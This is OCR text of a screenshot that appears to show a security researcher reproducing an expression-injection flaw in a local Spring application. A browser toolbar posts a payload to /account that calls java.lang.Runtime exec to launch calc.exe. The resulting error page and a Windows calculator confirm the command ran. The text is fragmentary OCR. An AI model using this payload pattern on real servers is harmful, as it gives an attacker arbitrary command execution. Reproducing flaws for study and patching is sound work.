 127.0.0.1:8080/account
搜索
充电 在线网页常用编码转... demo1—生活—视频... Gourdscan PhpStorm: The Light... md5加密,sha1加密
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://127.0.0.1:8080/account
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
t data
name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('calc.exe')]=123
hitelabel Error Page
is application has no explicit mapping for /error, so you are seeing this as a fallback.
d May 29 22:01:28 CST 2019
ere was an unexpected error (type=Internal Server Error, status=500).
1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.St
计算器
标准
MC MR M+ M- MS
% √ x²
CE C
7 8 9
4 5 6